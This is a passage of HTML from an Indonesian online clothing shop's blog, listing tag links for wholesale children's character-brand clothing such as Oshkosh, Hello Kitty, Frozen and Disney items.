<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20hello%20kitty.'>
grosir baju kaos daster anak hello kitty.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20oshkosh.'>
grosir baju kaos daster anak oshkosh.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20doraemon'>
grosir baju kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20branded'>
grosir baju karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20dewasa'>
grosir baju karakter dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20murah'>
grosir baju karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kidsclothes.'>
grosir baju kidsclothes.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20levis'>
grosir baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20little%20pineapple'>
grosir baju little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20lovely%20melody%20murah'>
grosir baju lovely melody murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mcqueen'>
grosir baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20car%20mcqueen%20murah%20di%20tangerang'>
grosir baju merk car mcqueen murah di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20disney%20lokal'>
grosir baju merk disney lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mickey'>
grosir baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20murah%20tangan%20pertama'>
grosir baju murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim'>
grosir baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20doraemon'>
grosir baju muslim doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20oshkosh'>
grosir baju muslim oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20superman'>
grosir baju muslim superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20tsum%20tsum'>
grosir baju muslim tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20nike'>
grosir baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh'>
grosir baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pinkfang'>
grosir baju pinkfang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ponni'>
grosir baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20princess%20sofia'>
grosir baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan%20anak%20mcqueen%20murah'>
grosir baju setelan anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20snopy'>
grosir baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20sofia'>
grosir baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20stelan%20anak%20bandung'>
grosir baju stelan anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman'>
grosir baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman%20distro'>
grosir baju superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangan%20pertama%0Agrosir%20pakaian%20wanita%20murah'>
grosir baju tangan pertama
grosir pakaian wanita murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangerang'>
grosir baju tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomas%20murah'>
grosir baju thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomasa%20branded'>
grosir baju thomasa branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20bajua%20ank%20cowok%20branded'>
grosir bajua ank cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20anak%20aikatsu'>
grosir batwing anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20frozen%20murah'>
grosir batwing frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20aikatsu'>
grosir daster anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20karakter%20murah'>
grosir daster anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20frozen'>
grosir daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dres%20anak%20little%20pony%20dibandung'>
grosir dres anak little pony dibandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20anak%20branded'>
grosir dress anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20princess%20anak'>
grosir dress princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20frozen'>
grosir frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20disney%20murah.'>
grosir hello kitty disney murah.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20hello%20kitty'>
grosir hello kitty hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20branded%20murah'>
grosir jaket anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20hello%20kitty'>
grosir jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20karakter'>
grosir jaket anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia'>
grosir jaket sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia%20murah'>
grosir jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jeans%20oshkosh'>
grosir jeans oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20HARLEY%20DAVIDSON'>
grosir kaos HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20aikatsumurah'>
grosir kaos aikatsumurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20batman%20marvel'>
grosir kaos anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded%20bagus%20dan%20murah'>
grosir kaos anak branded bagus dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20OSHKOSH'>
grosir kaos anak car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20barbie'>
grosir kaos anak car barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cewek'>
grosir kaos anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cinderella'>
grosir kaos anak cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20daisy%20duck'>
grosir kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20disney'>
grosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen%20fever'>
grosir kaos anak frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20car%20mcqueen'>
grosir kaos anak merk car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20disney'>
grosir kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20horey'>
grosir kaos anak mickey horey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20mouse'>
grosir kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie%20mouse'>
grosir kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20ambulance'>
grosir kaos anak oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20bike'>
grosir kaos anak oshkosh bike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20car'>
grosir kaos anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20shark'>
grosir kaos anak oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20paw%20patrol'>
grosir kaos anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempuan'>
grosir kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempun'>
grosir kaos anak perempun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20smurf'>
grosir kaos anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20tanah%20abang'>
grosir kaos anak tanah abang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20thomas%20friends'>
grosir kaos anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20baju%20anak%20disney'>
grosir kaos baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20batman'>
grosir kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20daisy'>
grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20disney'>
grosir kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20donald%20duck'>
grosir kaos donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20anak%20bandung'>
grosir kaos frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty%20murah'>
grosir kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20impostors%20murah'>
grosir kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20kaos%20anak%20OSHKOSH'>
grosir kaos kaos anak OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20murah%20offline'>
grosir kaos karakter anak murah offline
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20frozen'>
grosir kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20oshkosh'>
grosir kaos karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karater%20setelan'>
grosir kaos karater setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang'>
grosir kaos lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang%20anak'>
grosir kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20levis%20murah'>
grosir kaos levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20anak%20bandung'>
grosir kaos little pony anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20biru%20murah'>
grosir kaos little pony biru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mario%20bros%20murah'>
grosir kaos mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20marvel'>
grosir kaos marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mcqueen'>
grosir kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20mouse%20murah'>
grosir kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20salur%20murah'>
grosir kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse'>
grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse%20murah'>
grosir kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20muslim%20murah'>
grosir kaos muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20nike%20murah'>
grosir kaos nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh'>
grosir kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20anak'>
grosir kaos oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20sharkfin%20murah'>
grosir kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20pokemon%20murah'>
grosir kaos pokemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20ponni%20murah'>
grosir kaos ponni murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20raglan%20karakter%20merk%20oskosh'>
grosir kaos raglan karakter merk oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20robocar%20poli%20murah'>
grosir kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20thomas%20friends'>
grosir kaos thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20hello%20kitty%20surabaya'>
grosir legging anak hello kitty surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20pokemon%20surabaya'>
grosir legging anak pokemon surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20distro%20surabaya'>
grosir legging anak superman distro surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20surabaya'>
grosir legging anak superman surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20muslim%20muslim'>
grosir muslim muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20online%20baju%20anak'>
grosir online baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh'>
grosir oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20dino'>
grosir oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20lengan%20panjang'>
grosir oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20murah'>
grosir oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20murah'>
grosir pakaian anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20online'>
grosir pakaian anak branded online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20karakter'>
grosir pakaian anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20oshkosh'>
grosir pakaian anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20termurah'>
grosir pakaian anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20karakter'>
grosir pakaian karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20oshkosh'>
grosir pakaian oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakte'>
grosir piyama anak karakte
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karalter'>
grosir piyama anak karalter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20barbie'>
grosir piyama barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20disney'>
grosir piyama disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20gw%20murah'>
grosir piyama gw murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20muslim'>
grosir piyama muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20oshkosh'>
grosir piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pokemon%20pokemon'>
grosir pokemon pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20priyayi'>
grosir priyayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded'>
grosir setelan anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded%20murah'>
grosir setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20disney'>
grosir setelan anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20frozen'>
grosir setelan anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20karakter'>
grosir setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20laki-laki'>
grosir setelan anak laki-laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20strawberry%20shortcake'>
grosir setelan anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak'>
grosir setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20baby%20shark%20anak'>
grosir setelan baju baby shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20hello%20kitty%20anak'>
grosir setelan baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20ironman%203'>
grosir setelan baju ironman 3
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20nike%20anak'>
grosir setelan baju nike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20oshkosh%20car%20under%20contruction%20anak'>
grosir setelan baju oshkosh car under contruction anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20frozen'>
grosir setelan coco ice frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20tsum%20tsum'>
grosir setelan coco ice tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20elmo'>
grosir setelan elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20hello%20kitty'>
grosir setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20kaos%20anak'>
grosir setelan kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20levis'>
grosir setelan levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20pinepple'>
grosir setelan pinepple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20spiderman'>
grosir spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak'>
grosir stelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak%20murah'>
grosir stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20distro%20superman%20distro'>
grosir superman distro superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20superman'>
grosir superman superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20oshkosh'>
grosiran baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20setelan%20sofia%20muslim'>
grosiran baju setelan sofia muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20baju%20aoshkosh'>
gudang baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20oshkosh%20b%27gosh%20tangerang'>
gudang oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20frozen'>
harga baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20marvel'>
harga baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20merk%20disney'>
harga baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20sofia'>
harga baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20batman%20anak.'>
harga baju batman anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20baju%20anak'>
harga grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20batman%20marvel'>
harga grosir kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20daisy'>
harga grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak'>
harga grosir kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak%20lengan%20panjang'>
harga grosir kaos frozen anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20elsa%20anna'>
harga grosir kaos frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20hello%20kitty'>
harga grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20mickey'>
harga grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20pony%20anak%20lengan%20panjang'>
harga grosir kaos pony anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20scooby%20doo'>
harga grosir kaos scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20smurfs'>
harga grosir kaos smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20superman'>
harga grosir kaos superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20anak%20disney%20mini%20mouse'>
harga kaos anak disney mini mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20disney%20minnie%20mouse'>
harga kaos disney minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20karakter%20disney'>
harga kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20oshkos%20baju%20anak'>
harga oshkos baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty'>
hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty%20kaos%20anak'>
hello kitty kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/impostors'>
impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jacket%20ironman%20merk%20ironman'>
jacket ironman merk ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jadi%20agen%20baju%20anak'>
jadi agen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20anak%20frozen%20murah'>
jaket anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20cewek%20hello%20kitty'>
jaket cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20murah'>
jaket frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20hello%20kitty%20anak%20anak'>
jaket hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20little%20pony%20anna%20dan%20elsa%20love'>
jaket little pony anna dan elsa love
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20mcqueen%20disney'>
jaket mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20sofia%20murah'>
jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20grosir'>
jaket spiderman grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20spiderman%20murah'>
jaket spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20thomas%20anak%20anak%20toko%20bandung'>
jaket thomas anak anak toko bandung
</a>
</li>
